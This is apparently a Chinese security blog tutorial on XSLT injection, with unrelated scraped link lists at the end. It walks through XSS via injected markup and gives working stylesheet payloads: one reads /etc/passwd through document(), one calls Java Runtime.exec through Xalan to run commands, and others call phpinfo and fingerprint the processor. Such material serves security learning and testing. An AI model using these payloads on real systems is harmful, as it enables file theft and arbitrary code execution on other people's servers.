xslt注入

XSL(可扩展样式表语言)是一种用于转换XML文档的语言,XSLT表示的就是XSL转换,而XSL转换指的就是XML文档本身。转换后得到的一般都是不同的XML文档或其他类型文档,例如HTML文档、CSV文件以及明文文本文件等等。

一般来说,应用程序或模板引擎在处理不同文件类型时需要使用XSLT来进行数据转换。很多企业级应用比较喜欢使用XSLT,比如说,多用户发票应用程序可以使用XSLT来允许客户自定义它们的发票,客户可以根据自己的需求来修改发票信息以及格式。

其他常见应用:

- 报告功能

- 多种格式的数据导出功能;

- 数据打印和输出功能;

- 电子邮件;

Talk is cheap, show me the code!下面就用php给大家演示下如何使用xsl对xml文件进行转换。



显示xml文件,a.xml:







再看下evil.xsl文件:

其实我也不同xsl,但是从上面文件不难看出,大概意思就是循环根节点fruits下的所有fruit子节点,并查询子节点中的name节点和description节点。



最后就是php程序里利用evil.xsl文件对a.xml文件进行转换了,代码如下:







自己写的代码,所以很是简陋。大概意思就是利用dom解析xsl和目标xml文件,然后加入到XSLTProcessor对象中进行转换。访问该php文件:

发现解析xml了,但是连在一起很是难受,我尝试再里面借入<br/>,发现能换行,说明被渲染了。



于是尝试在里面加入js脚本



很显然,说明xslt注入能导致xss。

但是xslt注入导致的问题远不止这么点,尝试xxe漏洞读取文件,还可以换一种方式来读取文件

<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">

<xsl:template match="/">

<xsl:value-of select="document('/etc/passwd')">

</xsl:value-of></xsl:template>

</xsl:stylesheet>

不过这种貌似只能读取xml文件,读取其他类型文件报错了,有点烦...

算了继续下面的吧,xslt处理器如果不禁用,能将本机的java语言方法暴露为XSLT函数,导致任意代码执行漏洞,由于我用的是php代码,就不演示了,直接贴上代码

<?xml version="1.0" encoding="utf-8"?>

<xsl:stylesheet version="1.0"

xmlns:xsl="http://www.w3.org/1999/XSL/Transform"

xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime"

xmlns:ob="http://xml.apache.org/xalan/java/java.lang.Object">

<xsl:template match="/">

<xsl:variable name="rtobject" select="rt:getRuntime()"/>

<xsl:variable name="process" select="rt:exec($rtobject,'ls')"/>

<xsl:variable name="processString" select="ob:toString($process)"/>

<xsl:value-of select="$processString"/>

</xsl:template>

</xsl:stylesheet>

上面说了这么多都是在xsl完全受我们控制的情况下,也就是说我们可以上传xsl文件。但很多时候我们只能控制xsl文件的部分内容(这里说的xsl文件并不一定是指.xsl后缀的文件,目前了解的情况下好像任意后缀都可以,只要格式是对的就行)。一个易受攻击的应用可能会使用不可信的用户输入动态地生成 XSLT 文档。例如,该应用可能会生成某个 XSLT 文档时,里面部分字符串是不可信的用户输入。可以参考文章https://bbs.pediy.com/thread-222921.htm

为了验证该应用是否是易受攻击的,我们通常会插入一些会导致 XML 文件语法错误的字符,例如双引号、单引号和尖括号{", ', <, >}。如果服务器会返回错误,那么这个应用就有可能是易受攻击的。一般而言,这种定位技术与定位 XML 注入漏洞的技术类似。

<?xml version="1.0" encoding="UTF-8"?>

<html xsl:version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:php="http://php.net/xsl">

<body>

<xsl:text>xsl:vendor = </xsl:text><xsl:value-of select="system-property('xsl:vendor')"/><br/>

<xsl:text>xsl:version = </xsl:text><xsl:value-of select="system-property('xsl:version')"/><br/>

</body>

</html>

php

<?xml version="1.0" encoding="UTF-8"?>

<html xsl:version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:php="http://php.net/xsl">

<body>

<xsl:value-of name="bugbounty" select="php:function('phpinfo')"/>

</body>

</html>

xslt注入的更多相关文章

- WEB安全——XML注入

浅析XML注入 认识XML DTD XML注入 XPath注入 XSL和XSLT注入 前言前段时间学习了.net,通过更改XML让连接数据库变得更方便,简单易懂,上手无压力,便对XML注入这块挺感兴趣 ...

- 7.XXEinjector:一款功能强大的自动化XXE注射工具

今天给大家介绍的是一款名叫XXEinjector的漏洞利用工具,XXEinjector是一款基于Ruby的XXE注入工具, 它可以使用多种直接或间接带外方法来检索文件.其中,目录枚举功能只对Java应 ...

- XXE漏洞简析

0x00.什么是XXE? XML外部实体注入(XML External Entity Injection) XML基础 XML用于标记电子文件使其具有结构性的标记语言,可以用来标记数据.定义数据类型. ...

- [红日安全]Web安全Day8 - XXE实战攻防

本文由红日安全成员: ruanruan 编写,如有不当,还望斧正. 大家好,我们是红日安全-Web安全攻防小组.此项目是关于Web安全的系列文章分享,还包含一个HTB靶场供大家练习,我们给这个项目起了 ...

- 1分钟快速生成用于网页内容提取的xslt

1,项目背景 在<Python即时网络爬虫项目说明>一文我们说过要做一个通用的网络爬虫,而且能节省程序员大半的时间,而焦点问题就是提取器使用的抓取规则需要快速生成.在python使 ...

- xpath注入详解

0x01 什么是xpath XPath 即为 XML 路径语言,是 W3C XSLT 标准的主要元素,它是一种用来确定 XML(标准通用标记语言的子集)文档中某部分位置的语言. XPath 基于 ...

- XML外部实体(XXE)注入详解

###XML与xxe注入基础知识 1.XMl定义 XML由3个部分构成,它们分别是:文档类型定义(Document Type Definition,DTD),即XML的布局语言:可扩展的样式语言(Ex ...

- 应用安全-XXE(XML外部实体注入)攻防整理

libxml2..1及以后,默认不解析外部实体.测试的时候window下使用php5.(libxml Version ), php5.(libxml Version ).Linux中需要将libxml ...

- 【XXE学习】XML外部实体注入

一.XML外部实体注入介绍 1.1 XXE简介 XML外部实体注入(XML External Entity Injection)也就是人们(mian shi guan )常说的XXE啦,见名知意,就是 ...

随机推荐

- layui动态数据表格-分页

数据结构 $list = [ [,'], [,] ]; $json[; $json['; $json[; $json['data'] = $list; return json($json); 代码: ...

- babel配置项目目录支持转换es6语法,引入非项目目录js后,引入Js转换无效

我遇到了一个问题,我在已经配置babel的项目中通过require引入了一个项目目录外层的另一个js文件,前期是可以成功转换并打包的,但是到了后期就不行了,报错: 这个报错的意思是,引入的js文件中有 ...

- node常见操作命令

进入REPL环境(READ EVAL PRINT LOOP) 接收用户输入 执行用户输入 打印执行结果到控制台 循环到下一次 打开终端,键入node进入命令交互模式,可以输入一条代码语句后立即执 ...

- Python代码转换为exe可执行程序详解

1:安装pyinstaller pip install pyinstaller 2,制作exe 1,先写一个hello.py print('hello world!') input() 2.执行(在s ...

- ganglia-gmond.conf配置文件

运行下列命令可以生成gmond默认配置文件: User@host:$ gmond -t 配置文件由大括弧括起来的几个section组成.这些section可以粗略划分为两个逻辑分类.第一类中的sect ...

- deep learning 以及deep learning 常用模型和方法

首先为什么会有Deep learning,我们得到一个结论就是Deep learning需要多层来获得更抽象的特征表达. 1.Deep learning与Neural Network 深度学习是机器学 ...

- 使用cmd导入导出oracle数据库dmp文件

exp scott/test@192.168.0.195/orcl file=C:\Users\zz\Desktop\1\gd_base.dmp log=C:\Users\zz\Desktop\1\g ...

- Linux 的基本操作(系统的安装)

操作系统的安装: 操作系统的安装 这次安装系统也是基于CentOS的安装.把光盘插入光驱,设置bios光驱启动.进入光盘的欢迎界面. 其中有两个选项,可以直接按回车,也可以在当前界面下输入 linux ...

- 给table加边框的样式

<style> .tb { width: 1600px; text-align: center; border-collapse: collapse; } .tb tr td { bord ...

- Java之JVM监控工具分享

Java之JVM监控工具分享 JVM的基本知识常用的也就是类加载机制,内存区域.分配.OOM,GC,JVM参数调优 几个链接自己看: 内存区域&类加载机制 分配策略&垃圾回收算法.收集 ...